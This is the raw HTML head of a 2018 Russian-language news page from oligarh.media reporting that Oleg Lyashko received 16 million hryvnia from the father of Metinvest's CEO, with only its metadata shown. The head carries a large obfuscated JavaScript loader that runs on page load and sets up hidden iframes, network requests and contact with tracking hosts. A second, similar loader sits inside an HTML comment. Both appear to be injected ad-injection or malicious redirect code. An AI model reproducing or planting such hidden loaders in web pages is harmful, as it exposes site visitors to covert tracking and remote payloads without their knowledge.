

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/
body_size: 43183
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Олег Ляшко получил 16 млн гривен от отца гендиректора &quot;Метинвеста&quot; - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Нардеп вновь продал недвижимость Александру Рыженкову"/>
<link rel="canonical" href="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Олег Ляшко получил 16 млн гривен от отца гендиректора &quot;Метинвеста&quot; - Олигарх" />
<meta property="og:description" content="Нардеп вновь продал недвижимость Александру Рыженкову" />
<meta property="og:url" content="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Александр Рыженков" />
<meta property="article:tag" content="Вадим Новинский" />
<meta property="article:tag" content="Метинвест" />
<meta property="article:tag" content="недвижимость" />
<meta property="article:tag" content="общество" />
<meta property="article:tag" content="Олег Ляшко" />
<meta property="article:tag" content="Ринат Ахметов" />
<meta property="article:tag" content="Юрий Рыженков" />
<meta property="article:section" content="Без рубрики" />
<meta property="article:published_time" content="2018-08-02T17:36:01+03:00" />
<meta property="article:modified_time" content="2018-08-02T17:40:05+03:00" />
<meta property="og:updated_time" content="2018-08-02T17:40:05+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Нардеп вновь продал недвижимость Александру Рыженкову" />
<meta name="twitter:title" content="Олег Ляшко получил 16 млн гривен от отца гендиректора &quot;Метинвеста&quot; - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
